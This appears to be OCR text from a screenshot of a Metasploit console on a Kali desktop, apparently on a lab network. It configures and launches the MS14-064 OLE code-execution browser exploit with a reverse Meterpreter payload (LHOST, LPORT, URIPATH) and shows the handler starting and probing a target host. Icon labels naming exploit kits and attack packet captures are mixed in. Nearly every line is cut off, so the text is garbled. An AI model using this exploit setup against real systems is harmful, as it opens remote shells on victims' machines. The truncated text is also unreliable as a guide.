 Compute
Firefox-hac
profile
attack-samle
attack-samle
fiesta.pca
2016-07-
Afraidgat
Neutrino-EK-
File Edit View Search Terminal Help
resource (jose.rc)> set SRVPORT 8
SRVPORT => 80
resource (jose.rc)> set URIPATH /
URIPATH => /
resource (jose.rc)> set PAYLOAD w
PAYLOAD => windows/meterpreter/re
resource (jose.rc)> set LHOST 172
LHOST => 172.16.60.123
resource (jose.rc)> set LPORT 443
LPORT => 443
resource (jose.rc)> exploit
[*] Exploit running as background
[*] Started reverse handler on 17
[*] Using URL: http://172.16.60.1
[*] Server started.
msf exploit(ms14_064_ole_code_exe
e_execution - Gathering target in
[*] 172.16.60.203 ms14_064_ole
[-] 172.16.60.203 ms14_064_ole
wn path: /favicon.ico
[-] 172.16.60.203 ms14_064_ole
wn path: /favicon.ico
root@kali: ~/APT
172.16.60.123
QuickTimeI...
This copy